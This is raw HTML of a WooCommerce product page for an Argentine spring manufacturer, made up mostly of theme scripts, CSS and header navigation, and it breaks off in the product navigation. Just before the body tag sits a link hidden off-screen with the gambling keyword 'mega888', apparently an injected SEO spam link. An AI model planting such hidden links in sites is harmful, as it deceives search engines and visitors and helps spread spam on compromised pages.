<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://industriassegura.net/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.4.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4" id="wd-device-library-js" defer></script>
<link rel="https://api.w.org/" href="https://industriassegura.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://industriassegura.net/wp-json/wp/v2/product/10563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://industriassegura.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel="canonical" href="https://industriassegura.net/producto/100-x-1400/" />
<link rel='shortlink' href='https://industriassegura.net/?p=10563' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style><meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://industriassegura.net/wp-content/uploads/2021/10/cropped-logo-color-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://industriassegura.net/wp-content/uploads/2021/10/cropped-logo-color-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://industriassegura.net/wp-content/uploads/2021/10/cropped-logo-color-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://industriassegura.net/wp-content/uploads/2021/10/cropped-logo-color-1-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>
		
		</style>			<style data-type="wd-style-header_309825">
				.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}
		
		.whb-general-header-inner {
		height: 130px;
		max-height: 130px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 37px;
		max-height: 37px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(35, 130, 80, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(247,94,0);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(81, 78, 76);
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(35,130,80);
}
:root{
--wd-alternative-color:rgb(247,94,0);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
.page .main-page-wrapper{
	background-color:rgb(239,239,239);
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(0,131,76);
}
:root{
--btn-shop-bgcolor-hover:rgb(247,94,0);
}
:root{
--btn-accent-bgcolor:rgb(247,94,0);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,131,76);
}
:root{
--notices-success-bg:rgb(0,131,76);
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:rgb(247,94,0);
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
			--btn-shop-brd-radius: 0px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
		--btn-shop-box-shadow-active: none;
		--btn-shop-bottom: 0px;
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
	
	
	
	
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
		
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//industriassegura.net/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.1.4") format("woff2"),
	url("//industriassegura.net/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=6.1.4") format("woff");
}

			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<a href="https://www.shanghaiexpat.com/" style="position:absolute; left:-8786px; top:0">mega888</a>
<body class="wp-singular product-template-default single single-product postid-10563 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-13">
				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><h5><strong>TEL. (+54 011) 4655-2020</strong></h5></div>
<div class="wd-header-divider whb-divider-default "></div>
			<div class="wd-social-icons text-left icons-design-simple icons-size- color-scheme-light social-follow social-form-circle">
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/industriasseguraehijossrl/" target="_blank" class=" wd-social-icon social-instagram">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><h5><strong>Cuzco 1514, Villa Madero, Prov. Bs. As.</strong></h5></div>
<div class="wd-header-divider whb-divider-default "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size- color-scheme-dark social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://industriassegura.net/producto/100-x-1400/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://industriassegura.net/producto/100-x-1400/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://industriassegura.net/producto/100-x-1400/" target="_blank" class=" wd-social-icon social-email">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://industriassegura.net/producto/100-x-1400/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Findustriassegura.net%2Fproducto%2F100-x-1400%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Findustriassegura.net%2Fproducto%2F100-x-1400%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://industriassegura.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Fábrica de Resortes" style="max-width: 500px;" data-lazy-src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-industriassegura-1.jpg" /><noscript><img src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-industriassegura-1.jpg" alt="Fábrica de Resortes" style="max-width: 500px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://industriassegura.net/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-383 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a><style>.menu-item-383 .wd-design-sized {min-height: 100px; width: 920px; }</style><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-10878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10878 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/ferreteria/" class="woodmart-nav-link">Ferretería</a></li>
	<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10819 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/automotor/" class="woodmart-nav-link">Automotor</a></li>
	<li id="menu-item-10879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10879 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/tableros/" class="woodmart-nav-link">Tableros</a></li>
	<li id="menu-item-10821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10821 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/chavetas/" class="woodmart-nav-link">Chavetas</a></li>
	<li id="menu-item-10820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10820 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/ciclomotor/" class="woodmart-nav-link">Ciclomotor</a></li>
	<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10817 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/cocina/" class="woodmart-nav-link">Cocina</a></li>
	<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10818 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/por-metro/" class="woodmart-nav-link">Por Metro</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10018 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://industriassegura.net/nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://industriassegura.net/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Buscar">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="Mis favoritos">
	<a href="https://industriassegura.net/wishlist/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
<div id="wd-69527a8cc467e" class="wd-button-wrapper text-left"><a href="/request-quote/" title="" class="btn btn-color-default btn-style-default btn-shape-rectangle btn-size-default">Lista de Presupuesto</a></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://industriassegura.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Fábrica de Resortes" style="max-width: 179px;" data-lazy-src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original.jpg" /><noscript><img src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original.jpg" alt="Fábrica de Resortes" style="max-width: 179px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://industriassegura.net/carrito/" title="Carrito de compras">
		<span class="wd-tools-icon">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-10563" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10563 status-publish first instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png"><img src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png" alt="Awaiting product image" data-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png" data-large_image="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://industriassegura.net" class="breadcrumb-link ">Home</a><a href="https://industriassegura.net/categoria-producto/por-metro/" class="breadcrumb-link ">Por Metro</a><a href="https://industriassegura.net/categoria-producto/por-metro/traccion-2/" class="breadcrumb-link breadcrumb-link-last">Traccion</a><span class="breadcrumb-last"> Nro 1134</span></nav>										
																								<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://industriassegura.net/producto/100-x-1300/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://industriassegura.net/producto/100-x-1300/" class="product-thumb">
									<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
							</div>
							<div class="product-short-description">
								<a href="https://industriassegura.net/producto/100-x-1300/" class="wd-entities-title">
									Nro 1049								</a>
								<span class="price">
																	</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://industriassegura.net/tienda/" class="wd-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://industriassegura.net/producto/100-x-1600/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://industriassegura.net/producto/100-x-1600/" class="product-thumb">
